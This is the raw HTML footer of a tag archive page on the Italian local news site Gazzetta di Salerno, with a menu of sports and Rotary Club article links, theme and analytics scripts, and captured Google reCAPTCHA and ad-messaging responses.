                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1434";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697345442a6a8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"scuola\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;scuola&rdquo;","Pagina 3"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ded7gfd3R3pUF3zhpOCjLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769162058745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVr_pekoqe_9ZI0pM8dtO14rumtlEx0sN4xBVk46P5ngpuk-iRg6brXb7SgKopg4UKnw9UNX7VB1iu7W7-fipvgpE9fkIO7IBptbg_hqic3_W9ejJWnMSWhBv5AdrQCv_6ZGhBaO-FxPXHonqu-PImr7OTpBk0PQuF3iNLexmGWJsGT_pfd-u6G_SMw/_.advertmarket..adpartner./brandingAd./468_60._adtitle.
body_size: -1288
content:
window['16dd1e76-b985-40b4-9c48-54d306674636'] = true;